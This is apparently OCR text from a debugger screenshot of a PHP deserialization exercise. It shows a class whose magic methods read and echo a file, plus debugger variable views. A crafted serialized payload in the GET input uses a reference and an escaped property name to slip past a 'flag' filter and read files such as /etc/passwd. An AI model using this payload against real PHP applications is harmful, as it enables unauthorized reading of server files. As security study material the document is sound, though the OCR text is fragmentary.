 unserialize_1.php
28 $this->user = $user;
5
29 }
30 public function __toString(){
31 return file_get_contents($this->name);
32 }
33 // B限制点
34 // 反序列化时调用
35 public function __wakeup(){
36 if(stristr($this->name, needle: "flag")!==False)
37 $this->name = "/etc/hostname";
38 else
39 $this->name = "/etc/passwd"; name: "/etc/passwd"
40 if(isset($_GET['user'])) { $_GET: {input => "O:6:"MyFile":2:{s:4:"name";s:0:"";S:4:"use\72";R:2;}",
41 $this->user = $_GET['user']; user: "/etc/passwd"
42 }
43 }
44 public function __destruct() {
45 // 会调用__toString
46 echo $this;
47 }
48 }
49
50
MyFile __wakeup()
Debug: unserialize_1.php
Debugger Console Output
unserialize_1.php:41, My
unserialize_1.php:57, un
unserialize_1.php:57, {m
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
$this = {MyFile} [2]
name = "/etc/passwd"
user = "/etc/passwd"
$_COOKIE = {array} [7]
$_ENV = {array} [47]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [52]
Switch frames from anyw...